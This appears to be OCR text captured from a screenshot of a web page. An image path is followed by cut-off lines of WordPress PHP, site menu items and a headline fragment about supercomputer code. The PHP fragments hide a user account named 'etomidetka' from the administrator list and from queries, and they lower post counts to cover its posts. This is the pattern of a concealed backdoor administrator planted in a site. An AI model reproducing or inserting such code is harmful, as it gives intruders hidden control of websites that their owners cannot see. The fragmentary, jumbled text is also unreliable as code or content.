
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
upercomputer code
ed up its supercomputer code